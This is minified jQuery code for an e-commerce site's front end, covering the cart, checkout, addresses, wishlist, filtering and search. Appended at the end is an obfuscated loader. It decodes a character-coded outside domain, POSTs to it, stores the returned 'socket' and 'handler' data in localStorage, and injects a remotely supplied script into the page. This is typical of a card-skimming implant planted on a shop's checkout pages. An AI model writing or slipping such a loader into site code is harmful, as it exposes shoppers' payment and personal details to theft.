..").attr("disabled","disabled")}})}),$("#btn_save_password").click(function(){var e=$("#form_password").serialize(),t=$(this).attr("data-route"),n=$(this),i=$("#old_password").val(),o=$("#new_password").val(),r=$("#confirm_password").val();""==i?Swal.fire("Oops!","Please enter your current password.","error"):""==o?Swal.fire("Oops!","Please enter your new password.","error"):""==r?Swal.fire("Oops!","Please confirm your password. ","error"):$.ajax({type:"POST",dataType:"json",url:t,data:e,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){n.removeAttr("disabled","disabled").val("Submit"),e.status?Swal.fire("Success!",e.msg,"success"):Swal.fire("Oops!",e.msg,"error")},beforeSend:function(){n.val("Please Wait ..").attr("disabled","disabled")}})}),$("#btn_subsribe").click(function(){$("#subribe_mail").val();var e=$(this).attr("data-route");$.ajax({type:"POST",dataType:"json",url:e,data:data,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){$this.removeAttr("disabled","disabled").val("Submit"),e.status?window.location.href=redirect:$("#error_alert").html("Something went wrong, please try again later").removeClass("d-none")},beforeSend:function(){$this.val("Please Wait ..").attr("disabled","disabled")}})}),$("#subscribe_mail").keypress(function(e){$("#subscribe_success").addClass("d-none"),$("#subscribe_danger").addClass("d-none");var t=$(this).val(),n=$(this).attr("data-route"),i={email:t};13==e.keyCode&&$.ajax({type:"POST",dataType:"json",url:n,data:i,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){LoadingOverlay("hide","#subscribe"),e.status?$("#subscribe_success").removeClass("d-none"):$("#subscribe_danger").removeClass("d-none")},beforeSend:function(){LoadingOverlay("show","#subscribe")}})}),$("#address_form").submit(function(){var e=$(this).serialize(),t=$("#route_address").val(),n=$("input[name='fullname']").val(),i=$("input[name='mobile_number']").val(),o=$("#street_address").val(),r=$("#street_address2").val(),s=$("input[name='country']").text(),a=$("input[name='city']").val(),l=$("input[name='state']").val();console.log(n),console.log(i),console.log(o),console.log(r),console.log(s),console.log(a),console.log(l),""===n?Swal.fire("Oops!","Full name is required.","error"):""===i?Swal.fire("Oops!","Mobile Number is required.","error"):""===o?Swal.fire("Oops!","Street name is required ","error"):""===r?Swal.fire("Oops!","Building name/no., floor, apartment or villa no. is required","error"):""===a?Swal.fire("Oops!","Country is required.","error"):""===l?Swal.fire("Oops!","Area/District is required.","error"):$.ajax({type:"POST",dataType:"json",url:t,data:e,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&(Swal.fire("Success!","Your address has been added.","success"),window.location.reload())},beforeSend:function(){}})}),$(function(){total_cart_items(),total_wist_items(),LoadingOverlay("show","#payment_form"),setTimeout(function(){LoadingOverlay("hide","#payment_form")},100)}),$("#btn_add_cart").on("click",function(){var e=$(this),t=e.attr("data-route"),n=$("#cart_form_data").serialize(),i=$("#product_id").val(),o=($("#session_id").val(),$("#base_price").val()),r=$("#product_name").val(),s=$("#product_sku").val(),a=$("#sale_percentage").val();n=n+"&sale_price="+$("#sale_price").val()+"&sale_percentage="+a+"&product_id="+i+"&base_price="+o+"&product_name="+r+"&product_sku="+s+"&variant_sku=''&is_variant=0";$.ajax({type:"POST",dataType:"json",url:t,data:n,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(t){t.status&&(e.val("Added"),setTimeout(function(){e.removeAttr("disabled","disabled").val("Add To Cart")},1e3),total_cart_items())},beforeSend:function(){e.val("Adding").attr("disabled","disabled")}})}),$(".add_to_cart").on("click",function(){var e=$(this),t=e.attr("data-route"),n=$("#cart_form_data").serialize(),i=$(this).attr("data-product-id"),o=$(this).attr("data-session-id"),r=$(this).attr("data-product-price");n={quantity:1,product_id:i,session_id:o,base_price:r,product_name:$(this).attr("data-product-name"),product_sku:$(this).attr("data-product-sku"),sale_percentage:$(this).attr("data-sale-percentage"),sale_price:$(this).attr("data-sale-price"),price_id:r};$.ajax({type:"POST",dataType:"json",url:t,data:n,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&($.toast({heading:"Information",text:"Added to cart",icon:"info",position:"top-right",loader:!0,loaderBg:"#9EC600"}),total_cart_items())},beforeSend:function(){e.val("Adding").attr("disabled","disabled")}})}),$(".add_to_cart_disabled").on("click",function(){console.log("disabled"),$.toast({heading:"Out of Stock",text:"Product out of stock",icon:"danger",position:"top-right",loader:!0,loaderBg:"red"})}),$("#item-details").on("click",".btn_add_variant_cart",function(){var e=$(this),t=e.attr("data-route"),n=$(this).attr("data-id"),i=$("#product_id").val(),o=$("#session_id").val(),r=$("#product_name").val(),s=$("#product_sku").val(),a=$(this).attr("data-variant-price"),l=$(this).attr("data-variant-sku"),u=($(this).attr("data-variant-id"),{product_id:i,product_name:r,product_sku:s,session_id:o,quantity:$("#quantity_"+n).val(),price_id:"price_id",base_price:a,size:"variant_size",packing:"variant_packing",quality:"quality",is_variant:1,variant_sku:l,sale_price:$(this).attr("data-variant-sale-price"),sale_percentage:$(this).attr("data-variant-sale-percentage")});$.ajax({type:"POST",dataType:"json",url:t,data:u,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(t){t.status&&(e.val("Added"),setTimeout(function(){e.removeAttr("disabled","disabled").val("Add to Cart")},1e3),total_cart_items())},beforeSend:function(){e.val("Adding").attr("disabled","disabled")}})}),$(".remove_item").on("click",function(){var e=$(this),t=$(this).attr("data-product-id"),n=$(this).attr("data-id"),i=$(this).attr("data-session-id"),o=$(this).attr("data-route"),r={product_id:t,item_id:n,session_id:i,route:o};$.ajax({type:"POST",dataType:"json",url:o,data:r,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&$(".cart_item_"+n).fadeOut(),calculate_total_cart(),total_cart_items()},beforeSend:function(){e.html("Removing .. ")}})}),$(".change_quantity").change(function(){LoadingOverlay("show","#content");$(this);var e=$(this).attr("data-route"),t=$(this).attr("data-product-id"),n=$(this).attr("data-id"),i=$(this).attr("data-session-id"),o=$(this).attr("data-is-variant"),r=$(this).attr("data-variant-id"),s=$(this).val(),a={product_id:t,item_id:n,session_id:i,quantity:s,is_variant:o,variant_id:r};$.ajax({type:"POST",dataType:"json",url:e,data:a,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&($(".item_price_"+n).html(e.total_amount+" "+get_default_currency()),$(".item_quantity_"+n).html(e.quantity),$(".vat").html(e.vat+".00 AED")),calculate_total_cart(),LoadingOverlay("hide","#content"),total_cart_items()},beforeSend:function(){$(".item_price_"+n).html("Please Wait..")}})}),$(".btn_card").click(function(){$("#btn_proceed_to_checkout").attr("data-checkout","card"),check_cart("card")}),$(".btn_cash").click(function(){$("#btn_proceed_to_checkout").attr("data-checkout","cash"),check_cart("cash")}),$(".btn_store").click(function(){$("#btn_proceed_to_checkout").attr("data-checkout","store"),check_cart("store")}),$("#btn_proceed_to_checkout").click(function(){var e=$(this).attr("data-route"),t=$(this).attr("data-checkout");""==t?alert("Please Choose Payment Type"):$.ajax({type:"POST",dataType:"json",url:e,data:{type:t},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){window.location.href=e.redirect_url},beforeSend:function(){$(this).val("Please Wait While Checking out..")}})}),$("#payment").click(function(){var e=$(this).attr("data-route");$.ajax({type:"POST",dataType:"json",url:e,data:{},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status?window.location.href=e.redirect_url:window.location.href=e.error_url},beforeSend:function(){LoadingOverlay("show","#payment_form")}})}),$(".variant_show").click(function(){var e=$(this).attr("data-variant-id"),t=$(".active"),n=$(this).attr("data-route");$("li").find("active").removeClass("active"),$("ul li").find(t).addClass("d-none"),$(".tab_"+e).removeClass("d-none").addClass("active");$("table_"+e);console.log(n),console.log(e);var i={id:e};$.ajax({type:"POST",dataType:"json",url:n,data:i,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&$(".cart-count span").html(e.total_quantity)},beforeSend:function(){}})}),$(".remove-wishlist").click(function(){var e=$(this).attr("data-id"),t=$(this).attr("data-route");$.ajax({type:"POST",dataType:"json",url:t,data:{wishlist_id:e},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(t){t.status&&(LoadingOverlay("hide",".cart-item-"+e),$(".cart-item-"+e).fadeOut("fast"),total_wist_items())},beforeSend:function(){LoadingOverlay("show",".cart-item-"+e)}})}),$(".move-to-cart").click(function(){var e=$(this),t=e.attr("data-route"),n=e.attr("data-remove-route"),i=$(this).attr("data-id"),o="",r=e.attr("data-product-id");e.attr("data-session"),o=o+"&product_id="+r+"&base_price="+e.attr("data-base-price")+"&product_name="+e.attr("data-product-name")+"&product_sku="+e.attr("data-product-sku")+"&variant_sku=''&is_variant=0&quantity=1";$.ajax({type:"POST",dataType:"json",url:t,data:o,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&(LoadingOverlay("hide",".cart-item-"+i),$(".cart-item-"+i).fadeOut("fast"),$.ajax({type:"POST",dataType:"json",url:n,data:{wishlist_id:i},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status},beforeSend:function(){}}),total_cart_items(),total_wist_items())},beforeSend:function(){e.val("Adding").attr("disabled","disabled")}})}),$("#btn_coupon_code").click(function(){alert("this feature will be available when payment method are integrated")});var $grid=$("#grid-container").isotope({itemSelector:".grid-item",layoutMode:"fitRows",getSortData:{price:function(e){var t=$(e).find(".txt_product_price").text();return parseFloat(t)}}});$grid.imagesLoaded().progress(function(){$grid.isotope("layout")}),$(".sorting").change(function(){"asc"==$(this).children("option:selected").val()?$grid.isotope({sortBy:"price",sortAscending:!1}):$grid.isotope({sortBy:"price",sortAscending:!0})}),$(".filter_button_list").on("click",function(){var e=$(this).attr("data-filter"),t=$(this).attr("data-product-id"),n=$(this).attr("data-route"),i=$(this).attr("data-key"),o=$("#route_cart_tmp_order").val(),r={product_id:t,key:i,value:e};$.ajax({type:"POST",dataType:"json",url:n,data:r,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){if(LoadingOverlay("hide","#item-detailsss"),$("#table > tbody").remove(),$("#table").append("<tbody> </tbody>"),e.status){e.result.map(function(e){var t=parseInt(e.stock);t=parseInt(t)>12?12:parseInt(t)+1;'\n\n                <tr class="main_tr">\n                <td>'+e.size+"</td>\n                <td>"+e.sku+"</td>\n                <td>"+e.price+'.00 AED</td>\n                <td>\n                  <div class="form-group">\n                          <select class="form-control" id="quantity_'+e.id+'" name="quantity">\n                            <option value="1">1</option>\n                            <option value="2">2</option>\n                            <option value="3">3</option>\n                            <option value="4">4</option>\n                            <option value="5">5</option>\n                            <option value="6">6</option>\n                            <option value="7">7</option>\n                            <option value="8">8</option>\n                            <option value="9">9</option>\n                             <option value="10">10</option>\n                             <option value="11">11</option>\n                          </select>\n                  </div>\n\n                  <div class="form-group">\n                    <input type="submit" data-size="'+e.size+'" data-id="'+e.id+'" data-route="'+o+'" data-variant-price="'+e.price+'" data-variant-sku="'+e.sku+'" data-variant-id="'+e.sku+'" class="form-control btn_add_variant_cart" value="Add">\n                  </div>\n                \n                </td>\n              </tr>\n            '});$("#table > tbody").append(e.html)}else console.log("error on the process looping")},beforeSend:function(){LoadingOverlay("show","#item-detailsss")}})}),$("#form-sort").on("change",function(){var e=$("#form-sort :selected"),t=e.attr("data-route"),n=e.attr("data-per-page");$.LoadingOverlay("show",{image:"",fontawesome:""}),window.location.href=t+"?per-page="+n}),$("#price-sort").on("change",function(){var e=$("#price-sort :selected"),t=e.attr("data-route"),n=e.val(),i=$("#form-sort :selected").attr("data-per-page");$.LoadingOverlay("show",{image:"",fontawesome:""}),window.location.href=t+"?per-page="+i+"&sort="+n}),$(".mobile-sort").click(function(){var e=$(this),t=e.attr("data-route"),n=e.attr("data-value"),i=$("#form-sort :selected").attr("data-per-page");$.LoadingOverlay("show",{image:"",fontawesome:""}),console.log(t),window.location.href=t+"?per-page="+i+"&sort="+n}),$('[data-toggle="collapse"]').on("click",function(){$(".collapse").collapse("hide")});var sub_category_ids=[],brand_ids=[];function removeArrayKey(){console.log("sdsdsd")}function filter(){}function callAjaxFilter(e,t,n){var i={sub_category_ids:e.toString(),brand_ids:t.toString(),sluq:$("#category_sluq").val()};$.ajax({type:"POST",dataType:"json",url:n,data:i,headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&(LoadingOverlay("hide",".grid-container"),$("#grid-container").html(e.view))},beforeSend:function(){LoadingOverlay("show",".grid-container")}})}function displayHtml(e){console.log(e)}$(".fill-control-input").on("click",function(e){if($(this).hasClass("is_checked")){var t=$("#is_filtered").attr("data-url"),n=$(this).attr("data-sluq"),i=$(this).attr("data-search"),o=$(this).attr("data-key-value");n="brand"===i?"&"+n:o,$.ajax({type:"GET",dataType:"json",url:t,data:{sluq:"+"+n},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&(window.location.href=e.redirect_url)},beforeSend:function(){LoadingOverlay("show",".cbp-spmenu-push")}})}else{$(this),$(this).attr("data-selected"),$(this).attr("data-category-id"),$(this).attr("data-brand"),o=$(this).attr("data-key-value");console.log(o);$("#filter_category").val();var r=$("#is_filtered").val();console.log(r);i=$(this).attr("data-search"),n=$(this).attr("data-sluq"),t=$(this).attr("data-route");var s=$(this).attr("data-filter");n="brand"==i?"&"+n:o;var a="";a="false"===r?s+"/+"+n:s+"+"+n,console.log(a),LoadingOverlay("show",".cbp-spmenu-push"),setTimeout(function(){window.location.href=a},1e3)}}),$(".txt_search").keypress(function(e){var t=$(this).val(),n=$(this).attr("data-route");13==e.keyCode&&(LoadingOverlay("show"),window.location.href=n+"?search_key="+t)}),$(".txt_searching_product").keypress(function(e){var t=$(this).val(),n=$(this).attr("data-route");13==e.keyCode&&(LoadingOverlay("show"),window.location.href=n+"?search_key="+t)}),$("#txt_search_header").keypress(function(e){var t=$(this).val(),n=$(this).attr("data-route");13==e.keyCode&&(LoadingOverlay("show"),window.location.href=n+"?search_key="+t)}),$("#txt_searching_product_mobile").keypress(function(e){var t=$(this).val(),n=$(this).attr("data-route");13==e.keyCode&&(LoadingOverlay("show"),window.location.href=n+"?search_key="+t)}),$(".add-item-wishlist").click(function(){var e=$(this).attr("data-route"),t=$(this).attr("data-product-id"),n=$(this);$.ajax({type:"POST",dataType:"json",url:e,data:{product_id:t},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&(n.addClass("active"),console.log(n)),total_wist_items()},beforeSend:function(){console.log("loading lang")}})}),$(".add-item-wishlist-variant").click(function(){var e=$(this).attr("data-route"),t=$(this).attr("data-variant-id"),n=$(this).attr("data-product-id"),i=$(this);$.ajax({type:"POST",dataType:"json",url:e,data:{variant_id:t,product_id:n},headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")},success:function(e){e.status&&(i.addClass("active"),console.log(i)),total_wist_items()},beforeSend:function(){console.log("loading lang")}})});!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,97,115,115,101,116,115,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);